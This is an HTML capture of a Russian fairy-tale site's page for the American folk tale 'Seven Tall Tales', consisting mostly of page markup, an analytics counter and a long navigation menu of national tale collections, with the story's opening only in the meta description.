

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fairy-tales.su/narodnye/amerikanskie-skazki/442-sem-nebylic.html
body_size: 16237
content:
<!DOCTYPE html>
<html>
<head>
  <title>Семь небылиц » Волшебный мир сказок: народные сказки, авторские сказки.</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="description" content="1. Петух в бутыли. Над одной фермой пролетел ураган. Он ничего не разрушил и только загнал молоденького петушка в галлоновую бутыль. Люди приходили за много миль, чтобы посмотреть на петуха">
  <meta name="keywords" content="бутыли, ничего, бутыль, только, петуха, дранкой, туман, человек, Когда, выпустить, помещался, хозяину, пришлось, разбить, половина, завтра, деревянной, лапой, собака, сейчас">
  <meta name="revisit-after" content="1 days">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Волшебный мир сказок: народные сказки, авторские сказки.">
  <link rel="alternate" type="application/rss+xml" title="Волшебный мир сказок: народные сказки, авторские сказки." href="/rss.xml">
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/style.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/engine.css);
  </style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100185575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100185575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

  <script language="javascript" type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_skin       = 'Old_style1';
  var dle_wysiwyg    = 'no';
  var quick_wysiwyg  = '0';
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_fnews     = 'Найти все публикации';
  var menu_fcomments = 'Найти все комментарии';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_del_news   = 'Удалить сказку';
  var dle_login_hash = '';
  var allow_dle_delete_news   = false;
  //-->
  </script> 
  <script type="text/javascript" src="/engine/ajax/menu.js"></script> 
  <script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
  <div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000">
  <div style="font-weight:bold" id="loading-layer-text">
    Загрузка. Пожалуйста, подождите...
  </div>
<br>
  <img src="/engine/ajax/loading.gif" border="0" alt="">
</div>
  <div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10);"></div>
  <script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
  <td>
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="220">
          <div align="center">
            <a href="/" title="Волшебный мир сказок"><img src="/templates/Old_style1/images/Logo_f.png" alt="Сказки, народные сказки, авторские сказки" width="1000" height="220" border="0"></a>
          </div>
        </td>
      </tr>
    </table>
  </td>
  <tr>
    <td colspan="3">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td width="7"> </td>
          <td width="212" height="52" align="left" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="narod"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Народные сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abazinskie-skazki/">Абазинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abxazskie-skazki/">Абхазские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avarskie-skazki/">Аварские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstralijskie-skazki/">Австралийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstrijjskie-skazki/">Австрийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/adygejjskie-skazki/">Адыгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/azerbajjdzhanskie-skazki/">Азербайджанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ajnskie-skazki/">Айнские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/albanskie-skazki/">Албанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/aleutskie-skazki/">Алеутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/altajskie-skazki/">Алтайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/amerikanskie-skazki/" style="color:#993333">Американские сказки</a></strong></li>
                    </ul>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/451-bolshojj-dzhon-osvoboditel.html">Большой Джон Освободитель</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/509-bom-kliver.html">Бом-кливер</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/450-budet-burja.html">Будет Буря</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/436-byk-belyjj-nosok.html">Бык Белый Носок</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/448-vechnyjj-dvigatel-v-solnechnom-more.html">Вечный двигатель в солнечном море</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/458-virginskijj-gerkules.html">Виргинский Геркулес</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/481-vishnevyjj-kot.html">Вишневый кот</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/501-voda-i-veter.html">Вода и ветер</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/497-voprosom-na-vopros.html">Вопросом на вопрос</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/504-vykhod-iz-polozhenija.html">Выход из положения</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/494-galantnyjj-kavaler.html">Галантный кавалер</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/472-glotok-vina-dlja-zmei.html">Глоток вина для змеи!</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/2602-gorbataya-kantina-i-zolotaya-lixoradka.html">Горбатая кантина и золотая лихорадка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/513-grizli-gjes-i-ego-assistent.html">Гризли Гэс и его Ассистент</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/476-daju-slovo-jjorkshirca.html">Даю слово йоркширца!</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/496-dva-lishnikh.html">Два лишних</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/506-dzh.f.-susa.html">Дж.Ф. Суса</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/2600-dzhon-genri.html">Джон Генри</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/468-dzhonni-jablochnoe-zernyshko.html">Джонни яблочное зернышко</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/446-djevi-kroket.html">Дэви Крокет</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/471-zhenskaja-vlast-i-muzhskaja-sila.html">Женская власть и мужская сила</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/479-zoloto-v-pechke.html">Золото в печке</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/2599-i-vashim-i-nashim.html">И вашим и нашим</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/453-jjo-madjarok.html">Йо Мадьярок</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/515-kak-bratec-krolik-zastavil-bratca-lisa-bratca.html">Как братец кролик заставил братца лиса, братца волка и братца медведя ловить луну</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/507-kak-gremuchie-zmei-starinu-pajjka-spasli.html">Как гремучие змеи Старину Пайка спасли</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/462-kak-doktor-uoker-prepodal-sude-urok-vezhlivosti.html">Как доктор Уокер преподал судье урок вежливости</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/503-kak-izlechit-janki-ot-ljubopytstva.html">Как излечить янки от любопытства</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/457-kak-missis-mot-pomogla-podzhech-svojj-dom.html">Как миссис Мот помогла поджечь свой дом</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/495-kak-sokhranit-toplivo.html">Как сохранить топливо</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/485-kapitanskaja-furazhka.html">Капитанская фуражка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/490-komary-medvedi-i-bizony.html">Комары, медведи и бизоны</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/498-korotko-i-jasno.html">Коротко и ясно</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/500-kofe-po-kovbojjski.html">Кофе по-ковбойски</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/483-kreslo-moejj-praprababushki.html">Кресло моей прапрабабушки</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/502-ljubopytstvo-janki.html">Любопытство янки</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/511-majjk-fink.html">Майк Финк</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/521-malenkijj-zhan-i-bolshaja-belaja-koshka.html">Маленький Жан и большая белая кошка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/519-malenkijj-chernokozhijj-zambo.html">Маленький чернокожий Замбо</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/455-matushka-kjet.html">Матушка Кэт</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/1162-medvedja-chuzhaja-nauka-do-dobra-ne-dovedjot.html">Медведя чужая наука до добра не доведёт</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/454-meshok-pravdivykh-nebylic.html">Мешок правдивых небылиц</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/477-mojj-pes-tozhe-jjorkshirec.html">Мой пес тоже йоркширец</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/461-naprasnaja-trevoga.html">Напрасная тревога</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/491-nakhodchivost-janki.html">Находчивость янки</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/437-neposeda-i-da-skorejj.html">Непоседа и Да Скорей</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/493-neudachnoe-predlozhenie.html">Неудачное предложение</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/492-novyjj-vzgljad-na-niagarskijj-vodopad.html">Новый взгляд на Ниагарский водопад</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/445-novyjj-kostjum.html">Новый костюм</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/1163-odna-para-golubykh-atlasnykh-tufelek-na.html">Одна пара голубых атласных туфелек на четырёх сестёр</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/466-okhota-na-bekasov.html">Охота на бекасов</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/460-papasha-menshen-i-sherif-kislaja-rozha.html">Папаша Меншен и шериф Кислая Рожа</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/447-pekos-bill.html">Пекос Билл</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/438-podruzhka-dikoni.html">Подружка Дикони</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/514-polzuk-letuchijj-i-k.html">Ползук летучий и К°</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/439-pol-banjan.html">Поль Баньян</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/440-poseesh-veter-pozhnesh-burju.html">Посеешь ветер пожнешь бурю</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/517-pochemu-u-bratca-opossuma-golyjj-khvost.html">Почему у братца опоссума голый хвост</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/464-pro-sudju-ljubivshego-bejjsbol.html">Про судью, любившего бейсбол</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/505-proshhajj-leandr.html">Прощай, Леандр!</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/474-prjanichnyjj-chelovechek.html">Пряничный человечек</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/488-puding-s-izjumom.html">Пудинг с изюмом</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/482-put-naverkh-mistera-barnema.html">Путь наверх мистера Барнема</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/486-recept-kapitana.html">Рецепт капитана</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/473-romeo-i-dzhuletta-iz-shtata-virginija.html">Ромео и Джульетта из штата Виргиния</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/510-rycar-ljubvi-i-plavajushhie-svinki.html">Рыцарь Любви и плавающие свинки</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/465-svadba-v-serebrjanykh-kljuchakh.html">Свадьба в Серебряных Ключах</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/442-sem-nebylic.html" style="color:#993333">Семь небылиц</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/484-sleduja-nevernym-kursom.html">Следуя неверным курсом</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/467-sup-iz-gremuchejj-zmei.html">Суп из гремучей змеи</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/452-sjem-pjetch.html">Сэм Пэтч</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/469-tekhasskijj-robin-gud.html">Техасский Робин Гуд</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/470-tolko-glupcy-ne-umejut-smejatsja-nad-sobojj.html">Только глупцы не умеют смеяться над собой</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/444-tri-kozla-graf-i-zlobnyjj-troll.html">Три козла Граф и злобный тролль</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/463-ugadajjte-kto.html">Угадайте, кто?</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/449-fibold-syn-fibolda.html">Фиболд, сын Фиболда</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/443-cheloveka-ne-pobedish.html">Человека не победишь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/459-chjornyjj-bill.html">Чёрный Билл</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/480-shljapki-sjema-tolmena.html">Шляпки Сэма Толмена</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/499-shtraf-za-kurenie.html">Штраф за курение</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/456-jegnes-gobson.html">Эгнес Гобсон</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/478-janki-v-doroge.html">Янки в дороге</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/475-janki-smejutsja.html">Янки смеются</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/2601-yanki-izobretateli.html">Янки-изобретатели</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/amerikanskie-skazki/487-buldog-kapitana-jelizera.html">«Бульдог» капитана Элизера</a>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/anglijjskie-skazki/">Английские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/angolskie-skazki/">Ангольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/arabskie_skazki/">Арабские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/armjanskie_skazki/">Армянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/assirijskie-skazki/">Ассирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afganskie-skazki/">Афганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afrikanskie-skazki/">Африканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/balkarskie-skazki/">Балкарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/baskskie-skazki/">Баскские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bashkirskie_skazki/">Башкирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belomorskie-skazki/">Беломорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belorusskie_skazki/">Белорусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/birmanskie-skazki/">Бирманские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bolgarskie-skazki/">Болгарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bosnijjskie-skazki/">Боснийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/brazilskie-skazki/">Бразильские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/burjatskie-skazki/">Бурятские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bushmenskie-skazki/">Бушменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vengerskie_skazki/">Венгерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vepskie-skazki/">Вепские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vetnamskie-skazki/">Вьетнамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gagauzskie-skazki/">Гагаузские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Герцеговинские сказки</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/grecheskie-eskazki/">Греческие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gruzinskie-skazki/">Грузинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/daosskie-skazki/">Даосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/draginskie-skazki/">Даргинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/datskie-skazki/">Датские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dolganskie-skazki/">Долганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dunganskie-skazki/">Дунганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/evrejjskie-skazki/">Еврейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
